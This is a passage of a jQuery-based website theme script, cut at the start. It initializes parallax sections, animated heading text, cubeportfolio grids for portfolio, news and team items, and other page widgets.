                    wrap = $(this).find('.parallax-wrap'),
                    height = [];
  
                    $(this).waitForImages(function() {
                        $(this).find('.deeper-parallax-item').each(function() {
                            height.push( parseInt($(this).css('marginTop')) + $(this).height() );
                        });

                        wrap.css('height', Math.max.apply(null, height));
                    });
                });
            });
        }
    };

    var canvasParallax =  function() {
        var parallaxBox = $('.deeper-canvas');

        if ( parallaxBox.length ) {

            $(window).on('load resize', function() {
                parallaxBox.each(function() {
  					var
                    wrap = $(this).find('.parallax-wrap'),
                    height = [];
  
                    $(this).waitForImages(function() {

                        $(this).find('.canvas-item').each(function() {

                            height.push( parseInt($(this).css('marginTop')) + $(this).height() );
                        });

                        wrap.css('height', Math.max.apply(null, height));
                    });
                });
            });
        }
    };

    var fancyTexts =  function() {
        if ( $('.deeper-fancy-text').is('.scroll') ) {
            $('.deeper-fancy-text.scroll').each(function() {
                var
                $this = $(this),
                current = 1,
                height = $this.height(),
                numberDivs = $this.children().length,
                first = $this.children('.heading:nth-child(1)');

                setInterval(function() {
                    var number = current * -height;
                    
                    first.css('margin-top', number + 'px');
                    if ( current === numberDivs ) {
                        first.css('margin-top', '0px');
                        current = 1;
                    } else current++;
                }, 2500);
            });
        }

        if ( $('.deeper-fancy-text').is('.typed') ) {
            if ( $().typed ) {
                $('.deeper-fancy-text.typed').each(function() {
                    var
                    $this = $(this),
                    texts = $this.data('fancy').split(',');

                    $this.find('.text').typed({
                        strings: texts,
                        typeSpeed: 30,
                        loop: true,
                        backDelay: 4000
                    });
                });
            }
        }

        if ( $('.deeper-fancy-text').is('.zoom') ) {
            if ( $().animatedHeadline ) {
                $('.deeper-fancy-text.zoom').animatedHeadline({
                    animationType: 'zoom'
                });
            }
        }
    }

    var cubePortfolio = function() {
        if ( $().cubeportfolio ) {
            $('.deeper-cubeportfolio.project-cube').each(function() {
                var
                $this = $(this),
                item = $this.data("column"),
                item2 = $this.data("column2"),
                item3 = $this.data("column3"),
                item4 = $this.data("column4"),
                gapH = Number($this.data("gaph")),
                gapV = Number($this.data("gapv")),
                filter = $this.data("filter");

                if ( !filter ) { filter = '*'; }
                else { filter = '.' + filter; }

                $this.find('#portfolio-galleries').cubeportfolio({
                    filters: '#portfolio-filter',
                    defaultFilter: filter,
                    layoutMode: 'grid',
                    animationType: 'quicksand',
                    gapHorizontal: gapH,
                    gapVertical: gapV,
                    showNavigation: true,
                    showPagination: true,
                    gridAdjustment: 'responsive',
                    rewindNav: false,
                    auto: false,
                    mediaQueries: [{
                        width: 1500,
                        cols: item
                    }, {
                        width: 923,
                        cols: item
                    }, {
                        width: 878,
                        cols: item2
                    }, {
                        width: 675,
                        cols: item3
                    }, {
                        width: 502,
                        cols: item4
                    }],
                    caption: '',
                    displayType: 'bottomToTop',
                    displayTypeSpeed: 100
                });
            });
        }
    };

    var cubeNews = function() {
        if ( $().cubeportfolio ) {
            $('.deeper-cubeportfolio.news-cube').each(function() {
                var
                $this = $(this),
                item = $this.data("column"),
                item2 = $this.data("column2"),
                item3 = $this.data("column3"),
                item4 = $this.data("column4"),
                gapH = Number($this.data("gaph")),
                gapV = Number($this.data("gapv")),
                filter = $this.data("filter");

                if ( !filter ) { filter = '*'; }
                else { filter = '.' + filter; }

                $this.find('#news-galleries').cubeportfolio({
                    filters: '#news-filter',
                    defaultFilter: filter,
                    layoutMode: 'grid',
                    animationType: 'quicksand',
                    gapHorizontal: gapH,
                    gapVertical: gapV,
                    showNavigation: true,
                    showPagination: true,
                    gridAdjustment: 'responsive',
                    rewindNav: false,
                    auto: false,
                    mediaQueries: [{
                        width: 1500,
                        cols: item
                    }, {
                        width: 923,
                        cols: item
                    }, {
                        width: 878,
                        cols: item2
                    }, {
                        width: 675,
                        cols: item3
                    }, {
                        width: 502,
                        cols: item4
                    }],
                    caption: '',
                    displayType: 'bottomToTop',
                    displayTypeSpeed: 100
                });
            });
        }
    };

    var cubeTeam = function() {
        if ( $().cubeportfolio ) {
            $('.deeper-cubeportfolio.team-cube').each(function() {
                var
                $this = $(this),
                item = $this.data("column"),
                item2 = $this.data("column2"),
                item3 = $this.data("column3"),
                item4 = $this.data("column4"),
                gapH = Number($this.data("gaph")),
                gapV = Number($this.data("gapv")),
                filter = $this.data("filter");

                if ( !filter ) { filter = '*'; }
                else { filter = '.' + filter; }

                $this.find('#team-galleries').cubeportfolio({
                    filters: '#team-filter',
                    defaultFilter: filter,
                    layoutMode: 'grid',
                    animationType: 'quicksand',
                    gapHorizontal: gapH,
                    gapVertical: gapV,
                    showNavigation: true,
                    showPagination: true,
                    gridAdjustment: 'responsive',
                    rewindNav: false,
                    auto: false,
                    mediaQueries: [{
                        width: 1500,
                        cols: item
                    }, {
                        width: 923,
                        cols: item
                    }, {
                        width: 878,
                        cols: item2
                    }, {
                        width: 675,
                        cols: item3
                    }, {
                        width: 502,
                        cols: item4
                    }],
                    caption: '',
                    displayType: 'bottomToTop',
                    displayTypeSpeed: 100
                });
            });
        }
    };

    var heroLoaded = function() {
        setTimeout( function(){ 
            $('.deeper-slider').addClass('loaded'); }, 300);
    }

    var animationInit = function() {
        $('.wow').css('visibility', 'hidden');
    }

    $('.deeper-spacer').deeperSpacer();
    $('.deeper-content-box').deeperContentBox();

    halfBackground();
    parallaxImages();
    canvasParallax();

	$(function() {

        $('.deeper-button').deeperButton();
        $('.deeper-link').deeperLink();
        $('.deeper-slick-slider').deeperSlick();
        $('.deeper-icon').deeperIcon();
        $('.deeper-gridbox').deeperGrixBox();
        $('.deeper-fancy-image.stretch').deeperFancyImage();
        animationInit();
        inViewport(); 
        accordions();
        fancyTexts();
        progressBar();
	    progressCircle();
        advtabs();
        imagePopup();
        videoPopup();  
        counter();
        cubePortfolio(); 
        cubeNews(); 
        cubeTeam();
    });

    $(window).on('load', function() {
        $('.deeper-carousel-box').deeperCarousel();
        animation();
        heroLoaded();               
    });
        
}( jQuery, window, document ));

